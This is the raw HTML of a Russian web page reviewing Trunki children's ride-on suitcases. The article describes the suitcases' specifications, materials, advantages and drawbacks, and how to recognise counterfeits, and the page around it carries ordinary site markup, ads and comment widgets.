a:hover, .post-box--no-thumb a:hover{border-color:#81d742}.post-box--card:hover{box-shadow: inset 0 0 0 1px #81d742}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #81d742}.site-header{background-color:#5c3144}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#5c3144}}@media (min-width: 768px){.site-header{background-image: url("https://sumki.guru/wp-content/uploads/2020/04/bags_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#fef9f4}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#b74062}.site-footer{background-color:#5c3144}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sumki.guru/wp-content/uploads/2019/01/cropped-no-translate-detected_318-49952-270x270.jpg" />
<script>var ajaxUrlFlatPM = "https://sumki.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<script data-ad-client="ca-pub-1636729180800848" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="post-template-default single single-post postid-3195 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://sumki.guru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://sumki.guru/"><img src="https://sumki.guru/wp-content/uploads/2020/04/logo.png" width="1000" height="260" alt="Сумки"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-16888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16888"><a href="https://sumki.guru/brendovye">Брендовые</a></li>
<li id="menu-item-16889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16889"><a href="https://sumki.guru/voprosy-i-otvety">Вопросы и ответы</a></li>
<li id="menu-item-16890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16890"><a href="https://sumki.guru/detskie">Детские</a></li>
<li id="menu-item-16891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16891"><a href="https://sumki.guru/dlya-deneg">Для денег</a></li>
<li id="menu-item-16892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16892"><a href="https://sumki.guru/dlya-klyuchej">Для ключей</a></li>
<li id="menu-item-16893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16893"><a href="https://sumki.guru/dlya-kosmetiki">Для косметики</a></li>
<li id="menu-item-16894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16894"><a href="https://sumki.guru/dlya-puteshestvij">Для путешествий</a></li>
<li id="menu-item-16895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16895"><a href="https://sumki.guru/dlya-sporta">Для спорта</a></li>
<li id="menu-item-16896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16896"><a href="https://sumki.guru/klatchi">Клатчи</a></li>
<li id="menu-item-16897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16897"><a href="https://sumki.guru/kozhanye">Кожаные</a></li>
<li id="menu-item-16898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16898"><a href="https://sumki.guru/muzhskie">Мужские</a></li>
<li id="menu-item-16899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16899"><a href="https://sumki.guru/na-plecho">На плечо</a></li>
<li id="menu-item-16900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16900"><a href="https://sumki.guru/populyarnye">Популярные</a></li>
<li id="menu-item-16901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16901"><a href="https://sumki.guru/poyasnye">Поясные</a></li>
<li id="menu-item-16902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16902"><a href="https://sumki.guru/ryukzaki">Рюкзаки</a></li>
<li id="menu-item-16903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16903"><a href="https://sumki.guru/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-16904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16904"><a href="https://sumki.guru/tipy-materialov">Типы материалов</a></li>
<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://sumki.guru/trikotazhnye">Трикотажные</a></li>
<li id="menu-item-16906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16906"><a href="https://sumki.guru/holodilniki">Холодильники</a></li>
<li id="menu-item-16907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16907"><a href="https://sumki.guru/tsveta">Цвета</a></li>
<li id="menu-item-16908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16908"><a href="https://sumki.guru/chemodany">Чемоданы</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-3195" class="article-post post-3195 post type-post status-publish format-standard has-post-thumbnail  category-chemodany">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://sumki.guru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://sumki.guru/chemodany" itemprop="item"><span itemprop="name">Чемоданы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Уникальные детские чемоданы Trunki — лучший выбор заботливых родителей</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="480" height="400" src="https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Разнообразные" itemprop="image" decoding="async" fetchpriority="high" srcset="https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg 600w, https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye-300x250.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />                                    <span class="post-card__category"><a href="https://sumki.guru/chemodany" itemprop="articleSection">Чемоданы</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="3195">7.4к.</span></span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>

<p>Путешествие часто бывает для детей утомительным, особенно если приходится долго ждать посадки на авто или железнодорожном вокзале, в зале ожидания аэропорта. Малыши скучают, им нечем себя занять. Совместить ожидание с игрой поможет детский чемодан Trunki с уникальным дизайном. Внешне он похож на игрушку с колесиками, но внутри это функциональный и вместительный аксессуар для путешествий. Во время ожидания транспорта ребенок может покататься или посидеть на нем.</p>



<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osnovnye-harakteristiki">Основные характеристики</a></li><li class="level-1"><a href="#preimuschestva-i-nedostatki">Преимущества и недостатки</a></li><li class="level-1"><a href="#material-i-furnitura">Материал и фурнитура</a></li><li class="level-1"><a href="#kak-otlichit-original-ot-poddelki">Как отличить оригинал от подделки</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 class="wp-block-heading" id="osnovnye-harakteristiki">Основные характеристики</h2>



<p>Trunki – известная английская марка детских изделий, принадлежащая компании Magmatik. Ее основателем является дизайнер Роб Лоу, а производство находится в Великобритании и Китае. Продукция двух заводов идентична и отличается только маркировкой страны-изготовителя.</p>



<p>Детские чемоданы на колесиках Trunki, помимо своей прямой функции – хранения багажа, созданы еще и для того, чтобы во время путешествия ребенок не капризничал, ему было чем заняться. Например, он может покататься на багаже верхом: пластик сумки качественный и прочный, а замки плотно закрываются на ключ. В передней части корпуса расположены выступы для удержания равновесия в виде «рожек», за которые удобно хвататься.</p>



<p>Технические характеристики аксессуара представлены в таблице.</p>



<table class="wp-block-table"><tbody><tr><td>
<p>Наименование</p>
</td><td>
<p>Показатели</p>
</td></tr><tr><td>
<p>Вес</p>
</td><td>
<p>1,7 кг</p>
</td></tr><tr><td>
<p>Длина</p>
</td><td>
<p>46 см</p>
</td></tr><tr><td>
<p>Ширина</p>
</td><td>
<p>20,5 см</p>
</td></tr><tr><td>
<p>Высота</p>
</td><td>
<p>31 см</p>
</td></tr><tr><td>
<p>Внутренний объем</p>
</td><td>
<p>18 л</p>
</td></tr><tr><td>
<p>Суммарная нагрузка</p>
</td><td>
<p>до 50 кг</p>
</td></tr></tbody></table>



<p>Чемодан подходит детям возрастной категории от 2 до 9 лет с весом до 45 килограмм и ростом до 135 см.</p>



<p>Кроме выдвижной ручки, чемодан с обтекаемым корпусом оснащен еще и тканевыми ремнями, превращающими багаж в ручную кладь. Благодаря небольшим габаритам дорожную сумку можно провозить в салоне самолета. Некоторые модели дополнительно включают набор наклеек, которыми малыш может украсить свой багаж.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p style="text-align: justify;">В ряде авиакомпаний чемоданы Trunki не подходят под категорию ручной клади. Перед перелетом рекомендуется обратиться к перевозчику для уточнения этого вопроса.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Trunki-Trixie.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="600" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/Trunki-Trixie.jpg" alt="Trunki Trixie" class="wp-image-3197" srcset="https://sumki.guru/wp-content/uploads/2019/02/Trunki-Trixie.jpg 600w, https://sumki.guru/wp-content/uploads/2019/02/Trunki-Trixie-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Trunki-Trixie-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnyj.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="390" height="400"  src="https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnyj.jpeg" alt="Вместительный" class="wp-image-3198" srcset="https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnyj.jpeg 390w, https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnyj-293x300.jpeg 293w" sizes="(max-width: 390px) 100vw, 390px" /><meta itemprop="width" content="390"><meta itemprop="height" content="400"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Detskij-chemodan.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Detskij-chemodan.jpg" alt="Детский чемодан" class="wp-image-3199" width="447" height="406"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Detskij-chemodan.jpg 400w, https://sumki.guru/wp-content/uploads/2019/02/Detskij-chemodan-300x272.jpg 300w" sizes="(max-width: 447px) 100vw, 447px" /><meta itemprop="width" content="447"><meta itemprop="height" content="406"></span></a></figure></div>



<h2 class="wp-block-heading" id="preimuschestva-i-nedostatki">Преимущества и недостатки</h2>



<p>Главное преимущество изделия – это функциональность. Кроме игр во время ожидания транспорта, чемоданчик может использоваться в домашних условиях. В нем можно хранить игрушки, письменные принадлежности или использовать в качестве игрушки-каталки. Все модели чемоданов яркие и красочные, несмотря на внешне небольшой размер, достаточно вместительные. В случае утери ключа замок легко открывается подручными средствами. Также можно оставить контактные данные на специальном ярлыке на ремешке от ключа, что поможет разыскать багаж при его потере.</p>



<p>Внутренний дизайн чемодана простой, с минимальным количеством дополнительных кармашков. К минусам можно отнести лишние затраты, вызванные необходимостью доукомплектовать изделие. Также пользователи отмечают, что при перемещении багажа по неровной поверхности пластмассовые колеса сильно гремят.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p style="text-align: justify;">Для увеличения количества отсеков и кармашков производителем предусмотрено приобретение дополнительной сумки, которая идеально помещается в чемодане.</p></blockquote>



<figure class="wp-block-image is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Kak-igrat.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Kak-igrat-1024x751.jpg" alt="Как играть" class="wp-image-3201" width="591" height="433"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Kak-igrat-1024x751.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Kak-igrat-300x220.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Kak-igrat-768x563.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Kak-igrat.jpg 1060w" sizes="(max-width: 591px) 100vw, 591px" /><meta itemprop="width" content="591"><meta itemprop="height" content="433"></span></a></figure>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Kak-igratsya-malenkim-chemodanom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Kak-igratsya-malenkim-chemodanom.jpg" alt="Как играться маленьким чемоданом" class="wp-image-3202" width="588" height="588"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Kak-igratsya-malenkim-chemodanom.jpg 800w, https://sumki.guru/wp-content/uploads/2019/02/Kak-igratsya-malenkim-chemodanom-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Kak-igratsya-malenkim-chemodanom-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Kak-igratsya-malenkim-chemodanom-768x768.jpg 768w" sizes="(max-width: 588px) 100vw, 588px" /><meta itemprop="width" content="588"><meta itemprop="height" content="588"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Mashinka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="461" height="461"  src="https://sumki.guru/wp-content/uploads/2019/02/Mashinka.jpg" alt="Машинка" class="wp-image-3203" srcset="https://sumki.guru/wp-content/uploads/2019/02/Mashinka.jpg 461w, https://sumki.guru/wp-content/uploads/2019/02/Mashinka-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Mashinka-300x300.jpg 300w" sizes="(max-width: 461px) 100vw, 461px" /><meta itemprop="width" content="461"><meta itemprop="height" content="461"></span></a></figure></div>



<h2 class="wp-block-heading" id="material-i-furnitura">Материал и фурнитура</h2>



<p>Корпус детского чемодана на колесиках Trunki изготовлен из качественного безвредного пластика с добавками. Материал крепкий и легкий, выдерживает вес ребенка. При необходимости дошкольник сможет сам понести дорожную сумку. Поверхность пластика нескользкая и приятная на ощупь.</p>



<p>Ремни выполнены из прочного текстиля. Есть одна съемная длинная ручка для переноса через плечо и два несъемных коротких ремешка сверху. Застежки и колеса выполнены из пластмассы. Колесики с 5 выступами-стабилизаторами, они полые внутри, но пыль в них не забивается. По бокам корпуса есть две защелки для закрытия. Их внутренний механизм выполнен из металла, а сверху закрыт пластиком. <strong>Для дополнительной защиты предусмотрен ключ на ремне, который можно прицепить за крепеж к багажу или убрать в карман.</strong></p>



<p>Чемодан состоит из двух равных отсеков, которые закрываются и открываются по типу книги. Внутренний край одной из половин прорезинен уплотнителем. В этом же отделении внутри предусмотрены удерживающая резинка с замком посередине и продольный тканевый кармашек. Внутри изделия по бокам расположены небольшие отсеки для мелких предметов.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p style="text-align: justify;">Боковые пенальчики для мелочи есть только в оригинальных изделиях Magmatik. Если они отсутствуют, товар нелицензированный, это подделка.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj-1024x1024.jpg" alt="Оранжевый" class="wp-image-3205" width="589" height="589"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Oranzhevyj.jpg 1200w" sizes="(max-width: 589px) 100vw, 589px" /><meta itemprop="width" content="589"><meta itemprop="height" content="589"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki-1024x576.jpg" alt="Особенности Trunki" class="wp-image-3206" width="590" height="332"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki-1024x576.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki-300x169.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki-768x432.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki-180x100.jpg 180w, https://sumki.guru/wp-content/uploads/2019/02/Osobennosti-Trunki.jpg 1280w" sizes="(max-width: 590px) 100vw, 590px" /><meta itemprop="width" content="590"><meta itemprop="height" content="332"></span></a></figure></div>



<h2 class="wp-block-heading" id="kak-otlichit-original-ot-poddelki">Как отличить оригинал от подделки</h2>



<p>С ростом популярности чемодана для детей на колесах выросло количество сайтов, продающих подделки. Кроме того, компания Magmatik продала лицензию на производство чемоданчиков брендам из Кореи, Китая и Америки. Продукция этих компаний изготавливается по стандартам Magmatik, но в комплектации могут отсутствовать некоторые компоненты, например, внутренний съемный кармашек.</p>



<p>Первое, на что стоит обратить внимание для определения подлинности, – это фирменные маркировки. Английский завод выпускает товар с маркировкой &#171;Made in UK&#187;, он сертифицирован в соответствии с европейским стандартом EN71. <strong>Китайское производство маркировано стандартным &#171;Made in China&#187; и сертифицировано по международному стандарту ICTI и ISO 9001.</strong> Готовый продукт маркирован надписью &#171;trunki.com&#187;, расположенной по бокам корпуса аксессуара. Также отличить фирменную дорожную сумку от подделки помогут следующие особенности:</p>



<ol><li>Чемоданчик не должен обладать резкими неприятными запахами, которые свидетельствуют об использовании при производстве некачественного пластика.</li><li>Колеса должны быть только с металлическими втулками.</li><li>Все крепления, потайные застежки и заглушки маркированы «улыбающейся» t – первой буквой названия марки.</li><li>Оригинальное изделие закрывается на 2 замка по бокам специальным ключиком на тросе.</li><li>Внутри фирменного товара есть съемный карман для мелких предметов, отсутствующий в подделках.</li></ol>



<p>Только оригинальный товар прослужит длительное время, поэтому при выборе чемодана Trunki необходимо обязательно проверить наличие всех фирменных отличий. А если ребенок сам выберет дизайн, багаж от Magmatik станет его любимой «игрушкой» во время поездки.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Tranki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Tranki.jpg" alt="Транки" class="wp-image-3208" width="444" height="591"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Tranki.jpg 720w, https://sumki.guru/wp-content/uploads/2019/02/Tranki-225x300.jpg 225w" sizes="(max-width: 444px) 100vw, 444px" /><meta itemprop="width" content="444"><meta itemprop="height" content="591"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki-1024x1024.jpg" alt="Фиолетовый Trunki" class="wp-image-3209" width="592" height="592"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Fioletovyj-Trunki.jpg 1200w" sizes="(max-width: 592px) 100vw, 592px" /><meta itemprop="width" content="592"><meta itemprop="height" content="592"></span></a></figure></div>



<figure class="wp-block-image is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/CHemodan-Trunki-Feya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/CHemodan-Trunki-Feya.jpg" alt="Чемодан Trunki Фея" class="wp-image-3210" width="586" height="586"  srcset="https://sumki.guru/wp-content/uploads/2019/02/CHemodan-Trunki-Feya.jpg 1000w, https://sumki.guru/wp-content/uploads/2019/02/CHemodan-Trunki-Feya-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/CHemodan-Trunki-Feya-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/CHemodan-Trunki-Feya-768x768.jpg 768w" sizes="(max-width: 586px) 100vw, 586px" /><meta itemprop="width" content="586"><meta itemprop="height" content="586"></span></a></figure>



<h2 class="wp-block-heading" id="video">Видео</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="TRUNKI о подделках. ИМ ChemodanchiC" width="730" height="411" src="https://www.youtube.com/embed/Ah44pbrVOBI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Чемодан Trunki отзыв ChemodanchiC" width="730" height="411" src="https://www.youtube.com/embed/zmh2UClM9PA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Видеообзор чемодана Trunki от KidsReview" width="730" height="411" src="https://www.youtube.com/embed/FoJyyl_9DDQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7244433, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="3195" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sumki.guru/chemodany/140-trunki" content="Уникальные детские чемоданы Trunki — лучший выбор заботливых родителей">
